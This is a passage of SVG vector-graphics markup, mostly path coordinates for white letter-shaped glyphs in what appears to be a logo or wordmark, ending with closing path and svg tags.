1.075-1.13 2.44-2.521 2.44h-.19v-4.735c0-1.013.172-1.166 1.13-1.166h.244c1.518 0 2.946.949 3.407 4.021h.424a13.381 13.381 0 01-.054-1.337c0-.615.036-1.87.127-3.109-1.148.054-2.739.054-3.868.054-1.329 0-4.329 0-6.48-.054v.37c1.112.055 1.32.245 1.32 1.591v9.182c0 1.346-.19 1.536-1.32 1.59v.37c2.151-.054 5.151-.054 6.48-.054 1.238 0 2.982 0 4.238.055-.126-1.22-.126-2.494-.126-3.109zM42.964 16.372c-2.386 0-4.581 1.076-4.581 3.497 0 2.043 1.536 3.109 3.289 4.284 1.572 1.048 2.702 1.943 2.702 3.48 0 1.147-.868 1.806-2.223 1.806-2.368 0-3.217-2.331-3.362-4.943h-.425c0 3.172-.027 4.428-.08 5.368h.424c.081-.533.172-.813.416-.813.144 0 .325.072.623.262.687.334 1.59.687 3.28.687 2.703 0 5.034-1.166 5.034-3.67 0-2.014-1.355-3.036-3-4.183-2.332-1.627-3.263-2.178-3.263-3.552 0-1.111.805-1.717 1.89-1.717 1.924 0 3.09 2.16 3.225 4.202h.425c0-2.783.036-3.723.09-4.518h-.424c-.073.533-.163.813-.407.813-.172 0-.334-.09-.633-.262-.623-.352-1.4-.74-3-.74zM55.634 16.634a72.19 72.19 0 01-3.09.054c-1.338 0-2.594-.018-3.3-.054v.37c1.112.055 1.32.245 1.32 1.591v9.182c0 1.346-.19 1.536-1.32 1.59v.37c.706-.035 1.962-.054 3.3-.054 1.147 0 2.367.018 3.09.055v-.37c-1.112-.055-1.32-.245-1.32-1.591v-9.182c0-1.346.19-1.536 1.32-1.59v-.37zM63.858 16.372c-4.22 0-7.176 2.783-7.176 6.922 0 4.22 2.314 6.706 6.959 6.706 1.057 0 2.16-.425 3.126-.895.76-.37 1.058-.425 1.257-.425.388 0 .56.633.578 1.058h.37v-3.67c0-1.364.127-1.527.76-1.59v-.37c-.633.045-1.672.063-2.856.063-1.112 0-2.702-.018-3.534-.063v.37c1.555.063 1.871.353 1.871 2.151v1.852c0 .443-.126.741-.388.922-.226.154-.516.226-.913.226-1.79 0-2.973-1.96-2.973-6.407 0-2.774.813-6.272 3.66-6.272.65 0 1.391.2 1.906.552 1.22.831 1.537 1.979 1.708 3.759h.425c0-2.331.018-3.642.072-4.627h-.424c-.073.76-.208 1.112-.461 1.112-.118 0-.244-.054-.37-.172-.832-.66-1.871-1.202-3.597-1.202zM83.106 16.634c-.37.036-.985.054-1.536.054-.687 0-1.573-.018-2.07-.054v.37c1.754.245 1.862.778 1.862 3.254v4.374l-7.564-7.998c-.46.036-1.093.054-1.708.054-.551 0-1.166-.018-1.536-.054v.37c1.111.055 1.32.245 1.32 1.591v7.89c0 2.087-.19 2.638-1.32 2.882v.37c.37-.035.985-.054 1.536-.054.687 0 1.582.018 2.079.055v-.37c-1.763-.245-1.871-.778-1.871-3.254v-5.332l8.197 8.956a9.3 9.3 0 01.695-.027c.217 0 .425.009.606.027v-9.85c0-2.088.18-2.64 1.31-2.883v-.37z" fill="#fff"/></svg>